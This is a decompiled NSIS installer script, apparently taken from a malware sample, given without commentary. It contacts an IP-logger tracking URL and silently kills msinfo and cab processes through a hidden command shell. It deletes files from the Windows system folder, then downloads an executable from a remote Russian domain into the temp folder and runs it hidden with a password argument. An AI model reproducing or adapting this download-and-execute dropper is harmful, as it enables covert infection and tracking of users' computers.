 Section 0 ; Section_0
inetc::get /TOSTACK http://iplogger.co/1h9PN6.html "" /END
; Call Initialize_____Plugins
; SetOverwrite off
; File $PLUGINSDIR\inetc.dll
; SetDetailsPrint lastused
; Push /END
; Push ""
; Push http://iplogger.co/1h9PN6.html
; Push /TOSTACK
; CallInstDLL $PLUGINSDIR\inetc.dll get
Pop $R0
ExpandEnvStrings $R6 %COMSPEC%
ExecShell open $R6 "/c taskkill /f /im msinfo* & tskill msinfo*" SW_HIDE ; "open $R6"
ExecShell open $R6 "/c taskkill /f /im cab* & tskill cab*" SW_HIDE ; "open $R6"
Sleep 4000
Delete c:\windows\system\msinfo.exe
Delete c:\windows\system\cab.exe
Delete c:\windows\system\my1.bat
IfFileExists $APPDATA\Temp\DOC001.exe label_24 label_17
label_17:
inetc::get http://krls.ru/doc.dat $TEMP\doc.exe /END
; Call Initialize_____Plugins
; AllowSkipFiles off
; File $PLUGINSDIR\inetc.dll
; SetDetailsPrint lastused
; Push /END
; Push $TEMP\doc.exe
; Push http://krls.ru/doc.dat
; CallInstDLL $PLUGINSDIR\inetc.dll get
label_24:
ExecShell open $TEMP\doc.exe -pJavajre_set7z SW_HIDE ; "open $TEMP\doc.exe"
SectionEnd